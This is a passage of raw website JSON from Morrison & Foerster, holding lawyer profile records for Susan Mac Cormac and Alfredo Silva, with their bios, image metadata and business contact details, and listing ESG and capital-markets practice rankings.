professor at UC Berkeley School of Law, teaching a course on Social Enterprise.\u003c/p\u003e","_trace":"editors;array_node;bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;bios;array_node"}],"display_name":"Susan H. Mac Cormac","email":["smaccormac@mofo.com"],"first_name":"Susan","government_services":[],"images":{"blog":{"_version":1,"uid":"blt95b700c3235a3da7","content_type":"image/png","title":"maccormac_susan_blog_150x150.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:10.306Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;blog;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt95b700c3235a3da7/62732d0e8e09542a15b7e5ec/maccormac_susan_blog_150x150.png?format=auto\u0026quality=60","_trace":"editors;array_node;images;blog","_key":"blog"},"hero_mobile":{"_version":1,"uid":"blt66348816b513f743","content_type":"image/jpeg","title":"mac-cormac_susan_mobileretina_750x1040.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:10.364Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;hero_mobile;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt66348816b513f743/62732d0e5f7b601eaaebd721/mac-cormac_susan_mobileretina_750x1040.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;hero_mobile","_key":"hero_mobile"},"social":{"_version":1,"uid":"bltca7126bffca3853e","content_type":"image/jpeg","title":"mac-cormac_susan_social_600x600.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:10.285Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;social;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltca7126bffca3853e/62732d0fb5ad5f2863c59d4b/mac-cormac_susan_social_600x600.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;social","_key":"social"},"hero":{"_version":1,"uid":"bltd9afeed06d26ef48","content_type":"image/jpeg","title":"mac-cormac_susan_heroretina_2700x1160.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:11.596Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;hero;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltd9afeed06d26ef48/62732d0f23c6cf2a1c3afc7e/mac-cormac_susan_heroretina_2700x1160.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;hero","_key":"hero"},"common":{"_version":1,"uid":"bltc61213bd249400eb","content_type":"image/jpeg","title":"mac-cormac_susan_common_640x280.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:11.706Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;common;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltc61213bd249400eb/62732d158e09542a15b7e5f0/mac-cormac_susan_common_640x280.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;common","_key":"common"},"_trace":"editors;array_node;images","_key":"images"},"job_title_display":"Partner","job_titles":[{"_version":7,"locale":"en-us","uid":"bltac699c9500e12155","set_id":1313431,"title":"Partner","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-11T22:40:49.564Z","user":"bltb12aec4341d41463","_trace":"editors;array_node;job_titles;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"job_titles","_trace":"editors;array_node;job_titles;array_node"}],"last_name":"Mac Cormac","middle_name":"H.","phones":[{"number":"(415) 268-6060","type":"business","_trace":"editors;array_node;phones;array_node"},{"number":"(415) 268-7522","type":"fax","_trace":"editors;array_node;phones;array_node","_key":1}],"primary_practice":[{"uid":"blt236ca6b15f376257","_version":107,"locale":"en-us","additional_right_column_link":{"title":"View the leadership team","href":"/esg-sustainability-leadership","_trace":"editors;array_node;primary_practice;array_node;additional_right_column_link","_key":"additional_right_column_link"},"card":{"excerpt":{"uid":"1fabb8d93d48454d8aeb0bfc893adf6b","attrs":{},"children":[null],"_version":107,"_trace":"editors;array_node;primary_practice;array_node;card;excerpt","_key":"excerpt"},"image":{"uid":"bltce5e737ce0aae416","_version":2,"content_type":"image/jpeg","title":"251023-sustainability-cr-capability-thumb.jpg","publish_details":{"time":"2025-10-24T01:37:58.963Z","user":"blt78790fe6eb9ff08f","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;primary_practice;array_node;card;image;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltce5e737ce0aae416/68fad85a6df58837bfb3f100/251023-sustainability-cr-capability-thumb.jpg?format=auto\u0026quality=60","permanent_url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltce5e737ce0aae416/251023-sustainability-cr-capability-thumb.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;primary_practice;array_node;card;image","_key":"image"},"title":{"uid":"da5f37e8f46b454793118a926d14e465","attrs":{},"children":[null],"_version":107,"_trace":"editors;array_node;primary_practice;array_node;card;title","_key":"title"},"_trace":"editors;array_node;primary_practice;array_node;card","_key":"card"},"carousel":[],"descriptions":[{"paragraph_limit":3,"block_quote":{"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node;block_quote","_key":"block_quote"},"description":{"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node"}],"experience":[],"legacy_fields":{},"page_meta":{"meta_description":"Our ESG + Sustainability lawyers work side by side with each company and investor to identify the elements of ESG (Environmental, Social, and Governance) that are most material for a particular business or industry.","meta_keywords":"Environmental Social and Governance (ESG), ESG, Environmental Social and Governance ","open_graph_meta":{"og_description":"Our ESG + Sustainability lawyers work side by side with each company and investor to identify the elements of ESG (Environmental, Social, and Governance) that are most material for a particular business or industry.","og_image":{"uid":"bltce5e737ce0aae416","_version":2,"content_type":"image/jpeg","title":"251023-sustainability-cr-capability-thumb.jpg","publish_details":{"time":"2025-10-24T01:37:58.963Z","user":"blt78790fe6eb9ff08f","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;primary_practice;array_node;page_meta;open_graph_meta;og_image;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltce5e737ce0aae416/68fad85a6df58837bfb3f100/251023-sustainability-cr-capability-thumb.jpg?format=auto\u0026quality=60","permanent_url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltce5e737ce0aae416/251023-sustainability-cr-capability-thumb.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;primary_practice;array_node;page_meta;open_graph_meta;og_image","_key":"og_image"},"og_url":"/capabilities/esg-sustainability","og_site_name":"Morrison \u0026 Foerster","og_image_alt_text":"Sustainability + Corporate Responsibility","og_type":"website","_trace":"editors;array_node;primary_practice;array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":["MoFo"],"related_accounts":["@MoFoLLP"],"_trace":"editors;array_node;primary_practice;array_node;page_meta;social_share","_key":"social_share"},"_trace":"editors;array_node;primary_practice;array_node;page_meta","_key":"page_meta"},"rankings_cf":[{"title":"Ranked #1 U.S. Overall Leader in Lamp House’s Global Review of Law Firms’ Responsible Business Activity","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node"},{"title":"Ranked Band 1 for Impact Investing","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":1},{"title":"Recognized as an ESG and Community Impact Leader","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":2},{"title":"Recognized in United States Green Guide","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":3},{"title":"Recognized in Green Guide","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":4},{"title":"Ranked as one of Asia’s Top 15 ESG Law Firms","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":5},{"title":"Recognized with the Environment \u0026 Sustainability: Innovation Award (Private Practice)","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":6},{"title":"Named the winner of the California Legal Awards’ Environmental, Social, and Governance Initiative Category","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":7}],"short_promotional_statement":{"description":{"uid":"e065ebf3738443649ddaaa08e1270499","attrs":{},"children":[null],"_version":107,"_trace":"editors;array_node;primary_practice;array_node;short_promotional_statement;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;short_promotional_statement","_key":"short_promotional_statement"},"title":"Sustainability + Corporate Responsibility","toggles":{},"url":"/capabilities/esg-sustainability","publish_details":{"time":"2025-12-09T13:51:03.363Z","user":"bltb8dfc2c109d32f0d","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;primary_practice;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"practices","_trace":"editors;array_node;primary_practice;array_node","_key":"_content_type_uid"}],"short_bio":{"description":"\u003cp style=\"direction: ltr;text-align: left;\"\u003e\u003cspan\u003eSusan (“Suz”) co-chairs the ESG + Sustainability and Social Enterprise + Impact Investing practices.\u003c/span\u003e Her work focuses on advising innovative sustainable companies and investors, with particular expertise on ensuring investments have positive impact through use of new corporate forms, hybrids, alternative debt and equity instruments and disclosure.\u003c/p\u003e","_trace":"editors;array_node;short_bio","_key":"short_bio"},"short_bios":[{"select":"generic","bio":{"description":"\u003cp style=\"direction: ltr;text-align: left;\"\u003e\u003cspan\u003eSusan (“Suz”) co-chairs the Environmental, Social, and Governance (ESG) and Social Enterprise + Impact Investing practices.\u003c/span\u003e Her work focuses on advising innovative sustainable companies and investors, with particular expertise on ensuring investments have positive impact through use of new corporate forms, hybrids, alternative debt and equity instruments and disclosure.\u003c/p\u003e","_trace":"editors;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;short_bios;array_node"},{"select":"blog_scaleup","bio":{"description":"\u003ch5 dir=\"ltr\"\u003eAs Chair of the firm’s Social Enterprise + Impact Investing and Energy + CleanTech practice groups, I find it uniquely fulfilling to help emerging companies and their investors channel great ideas and good intentions into tangible, positive change.\u003c/h5\u003e\u003cp\u003e\u003cstrong\u003eHow I Help:\u003c/strong\u003e I have extensive experience representing startup to late-stage private companies primarily in the clean technology, renewable energy and sustainability space. I counsel on corporate and finance matters in connection with equity and debt financings, mergers, acquisitions, asset purchases and sales, reorganizations, and joint ventures. I’m frequently called upon for my expertise in new corporate forms, hybrid of “tandem” structures with non-profits and for-profits, and alternative debt and equity instruments. I also regularly advise boards of private and public companies, special committees, and CEOs on corporate governance as it relates to sustainability and CSR.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite app or tech product: \u003c/strong\u003eStrava. I love tracking the miles I run each week.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite place for client meetings:\u003c/strong\u003e A walk in the Presidio\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eLife beyond the law:\u003c/strong\u003e When I’m not preaching to the world about the power of corporate form, I spend my time outside the office with my three young sons. I currently coach my youngest’s little league team. Go Pirates!\u003c/p\u003e","_trace":"editors;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;short_bios;array_node","_key":1}],"title":"Susan Mac Cormac","url":"/people/susan-mac-cormac","publish_details":{"time":"2025-10-25T02:11:38.165Z","user":"blt78790fe6eb9ff08f","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"people","_trace":"editors;array_node","_key":"_content_type_uid"},{"uid":"blt5e6c020efb176866","_version":42,"locale":"en-us","bios":[{"select":"english","bio":{"description":"\u003cp\u003eAlfredo Silva is a key member of the firm’s Social Enterprise + Impact Investing Group and the Emerging Companies + Venture Capital practice. He advises companies and investors—particularly in life sciences, agtech, and fintech—on a wide range of corporate and securities matters, with a strong focus on venture capital, growth equity and corporate venture capital financings. Alfredo brings particular expertise in complex restructuring and recapitalization transactions. He also advises both impact-first and return-first investors on building mission lock into their strategies, works with clients to form Delaware public benefit corporations and structure for-profit/non-profit “hybrid” entities that can attract both philanthropic and traditional capital, and on a pro bono basis advises nonprofits and small businesses on formation, structuring and governance matters.\u003c/p\u003e\u003cp\u003eIn his private company practice, Mr. Silva has served as company or investor counsel in early- and late-stage financings, minority strategic investments and impact investments in over a hundred private companies, including representation of SoftBank and SoftBank Vision Fund in financings with a combined value of over $2 billion, Temasek in its $800 million minority investment in Verily Life Sciences, an Alphabet company, and Visa Ventures in strategic fintech investments around the world.\u003c/p\u003e\u003cp\u003eIn his public company practice, Alfredo counsels issuers on strategic transactions, such as the stock-for-stock merger of Marrone Bio Innovations, Inc. with Bioceres Crop Solutions Corp, as well as corporate governance and compliance with the U.S. federal securities laws and stock exchange listing standards, including advising on cutting-edge issues with respect to ESG disclosures and materiality assessments.\u003c/p\u003e\u003cp\u003eIn addition, Mr. Silva works extensively with nonprofit organizations, providing advice on fiduciary issues, entity formation, structuring and other corporate matters, and assists small businesses pro bono. He incorporated and continues to advise Illuminate, the nonprofit producer of The Bay Lights, a 25,000 LED sculpture on the western span of the San Francisco-Oakland Bay Bridge, in structuring, corporate governance, and project management matters. Mr. Silva currently chairs the audit committees of the boards of directors of Eat. Learn. Play. Foundation, a nonprofit founded by three-time NBA champion Stephen Curry and The New York Times bestselling author Ayesha Curry to unleash the potential of every child, and San Francisco AIDS Foundation, which for nearly 30 years has been pursuing a future where health justice is achieved for all people living with or at risk for HIV, both of which Mr. Silva has previously advised as corporate counsel.\u003c/p\u003e\u003cp\u003eAlfredo is recognized by The Recorder as a 2013 Lawyer on the Fast Track, in 2014 was the inaugural recipient of the firm’s Kathi Pugh Award for Pro Bono Service, is a 2017 Lawyers Committee for Legal Diversity Fellow, and was the recipient of the American Bar Association’s 2023 National Public Service Award. \u003c/p\u003e\u003cbr\u003e","_trace":"editors;array_node;bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;bios;array_node"}],"display_name":"Alfredo B. D. Silva","email":["asilva@mofo.com"],"first_name":"Alfredo B. D.","government_services":[],"images":{"blog":{"_version":1,"uid":"bltadddbcb654af9d3b","content_type":"image/png","title":"silva_alfredo_blog_150x150.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2023-06-14T00:12:44.513Z","user":"blt88d1440845fae5da","_trace":"editors;array_node;images;blog;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltadddbcb654af9d3b/648905589625e1fb90b36a38/silva_alfredo_blog_150x150.png?format=auto\u0026quality=60","_trace":"editors;array_node;images;blog","_key":"blog"},"hero_mobile":{"_version":1,"uid":"blt6c0f41b22c4afed5","content_type":"image/jpeg","title":"silva_alfredo_mobileretina_750x1040.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2023-06-14T00:13:07.568Z","user":"blt88d1440845fae5da","_trace":"editors;array_node;images;hero_mobile;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt6c0f41b22c4afed5/648905dc359ef082aa60d9a8/silva_alfredo_mobileretina_750x1040.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;hero_mobile","_key":"hero_mobile"},"social":{"_version":1,"uid":"blt99a5e96db3b6b73f","content_type":"image/jpeg","title":"silva_alfredo_social_600x600.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2023-06-14T00:13:26.746Z","user":"blt88d1440845fae5da","_trace":"editors;array_node;images;social;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt99a5e96db3b6b73f/648905f1cb670282b81578f8/silva_alfredo_social_600x600.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;social","_key":"social"},"hero":{"_version":1,"uid":"bltb9f7ba8ce635178f","content_type":"image/jpeg","title":"silva_alfredo_heroretina_2700x1160.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2023-06-14T00:12:55.985Z","user":"blt88d1440845fae5da","_trace":"editors;array_node;images;hero;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltb9f7ba8ce635178f/648905d22429af5cbbf47cde/silva_alfredo_heroretina_2700x1160.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;hero","_key":"hero"},"common":{"_version":1,"uid":"blt0ad5d50e6cbc4529","content_type":"image/jpeg","title":"silva_alfredo_common_640x280.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2023-06-14T00:13:16.816Z","user":"blt88d1440845fae5da","_trace":"editors;array_node;images;common;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt0ad5d50e6cbc4529/648905e774d501ffe6014c13/silva_alfredo_common_640x280.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;common","_key":"common"},"_trace":"editors;array_node;images","_key":"images"},"job_title_display":"Partner","job_titles":[{"_version":7,"locale":"en-us","uid":"bltac699c9500e12155","set_id":1313431,"title":"Partner","_fetched":true,"_content_type_uid":"job_titles","_trace":"editors;array_node;job_titles;array_node","_key":"_content_type_uid"}],"last_name":"Silva","phones":[{"number":"(415) 268-7522","extension":"13244","type":"fax","_trace":"editors;array_node;phones;array_node"},{"number":"(415) 268-6213","type":"business","_trace":"editors;array_node;phones;array_node","_key":1}],"primary_practice":[{"uid":"blt15053a1f44c9a69b","_version":40,"locale":"en-us","additional_right_column_link":{},"card":{"excerpt":{"uid":"221c6d448dc547aaa1339d175b98d3a7","attrs":{},"children":[{"attrs":{},"uid":"4fb5c53b1e784316a5828638f4bb22f3","_trace":"editors;array_node;primary_practice;array_node;card;excerpt;children;array_node"}],"_version":40,"_trace":"editors;array_node;primary_practice;array_node;card;excerpt","_key":"excerpt"},"title":{"uid":"a45f1a9278474ae08d7ce02637e892b8","attrs":{},"children":[{"uid":"40cc3caca4524339983382a4bf9af4b9","attrs":{},"_trace":"editors;array_node;primary_practice;array_node;card;title;children;array_node"}],"_version":40,"_trace":"editors;array_node;primary_practice;array_node;card;title","_key":"title"},"_trace":"editors;array_node;primary_practice;array_node;card","_key":"card"},"carousel":[],"descriptions":[{"paragraph_limit":3,"block_quote":{"description":{"uid":"bf15f73d57864018b60eb9b4cf57dcb8","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node;block_quote;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node;block_quote","_key":"block_quote"},"description":{"description":{"uid":"c7127b95729d450aae6698f91b5848c0","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node;description;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node"}],"experience":[],"legacy_fields":{"extid":"48c27409-15ad-4ab1-bbc6-7e71f28bac25","_trace":"editors;array_node;primary_practice;array_node;legacy_fields","_key":"legacy_fields"},"page_meta":{"title":"Capital Markets","meta_description":"We are a leading law firm with capital markets and corporate finance lawyers advising issuers, agents and underwriters in a range of private and public financings.","meta_keywords":"Corporate Finance, Capital Markets, public offerings, private financing, Corporate Finance | Capital Markets, Corporate Finance and Capital Markets, financial services, capital markets, corporate finance law, investment grade debt ","open_graph_meta":{"og_title":"Capital Markets","og_description":"We are a leading law firm with capital markets and corporate finance lawyers advising issuers, agents and underwriters in a range of private and public financings.","og_url":"/capabilities/corporate-finance-capital-markets","og_site_name":"Morrison \u0026 Foerster","og_image_alt_text":"Corporate Finance | Capital Markets","og_type":"website","_trace":"editors;array_node;primary_practice;array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":["MoFo"],"related_accounts":["@MoFoLLP"],"_trace":"editors;array_node;primary_practice;array_node;page_meta;social_share","_key":"social_share"},"_trace":"editors;array_node;primary_practice;array_node;page_meta","_key":"page_meta"},"rankings_cf":[{"title":"Practice Group of the Year - Capital Markets","source":{"description":{"attrs":{},"uid":"1cc2a628e01f43adbe612772ba73ac1c","_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node"},{"title":"The Dealmakers of the Year","source":{"description":{"attrs":{},"uid":"506616f6698f4ea5a3570ad97a13a8c5","_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":1},{"title":"Japan: Capital Markets: Domestic ","source":{"description":{"uid":"33e51bb5c8a24bb6b6587035b4d4f368","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":2},{"title":"Japan: Capital Markets: International: US Law ","source":{"description":{"uid":"460e1995e3fe4fe0ad536bdc981e1345","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":3},{"title":"Asia-Pacific Capital Markets: Equity ","source":{"description":{"uid":"33cc7b7b642c47df9dded3ba803feedf","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":4},{"title":"Nationwide: Finance: Capital Markets: Debt","source":{"description":{"uid":"51adc0a5bc3846368cb1110ad9a2d6e0","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":5},{"title":"Nationwide: Finance: Capital Markets: Equity","source":{"description":{"uid":"c11f7c97eaa544f69935284fe644c404","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":6},{"title":"Nationwide: Finance: Structured Finance: Derivatives and Structured Products","source":{"description":{"uid":"030d6b41a9204be3898daa0d6f9632f1","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":7},{"title":"National: Capital Markets: Derivatives","source":{"description":{"uid":"cbaf2750501345eda6596bd237526424","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":8},{"title":"United States: Capital markets: Debt","source":{"description":{"uid":"57f63f3b655f4711a3d85db6aa8e37c6","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":9},{"title":"United States: Capital markets: Derivatives","source":{"description":{"attrs":{},"uid":"52ae85300e624ed0a2c8d443477b6fb2","_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":10},{"title":"United States: Capital markets: Equity","source":{"description":{"uid":"e75720a01360448b96cdaff3b0cbfb4b","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":11},{"title":"United States: Capital markets: Structured finance and securitization","source":{"description":{"uid":"21a5f68c7f054ad4b1757b9071c00e10","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":12},{"title":"New York: Capital markets","source":{"description":{"attrs":{},"uid":"21a5d4385cfa44448d51119f067dd388","_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":13},{"title":"National: Derivatives and Futures Law (Tier 1)","source":{"description":{"uid":"33da11d19949426faddab022a23a787b","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":14},{"title":"National: Securities / Capital Markets Law (Tier 1)","source":{"description":{"uid":"5c2ed33cf4814e85822d665067e14c61","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":15},{"title":"Asia-Pacific Capital Markets: Equity","source":{"description":{"uid":"2de880e9caf247dbb89d2a8bd087b5df","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":16},{"title":"Capital Markets: Equity","source":{"description":{"uid":"bf65abc4fc97435ca6d95e75eb2986a0","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":17},{"title":"Capital Markets: Debt","source":{"description":{"uid":"fa9f4a9085874651ad2246f30b1df115","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":18},{"title":"Japan: Capital Markets","source":{"description":{"uid":"4fc17f78372c4fa885de84441620d173","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":19},{"title":"Japan: Capital Markets: International: U.S. Law","source":{"description":{"uid":"75f36cdb8a684d45a76a5936cbc84991","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":20},{"title":"China Capital Markets: Equity: International Firms","source":{"description":{"uid":"407c023b787c45fab507ff36aee1e97a","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":21},{"title":"Hong Kong: Capital Markets: 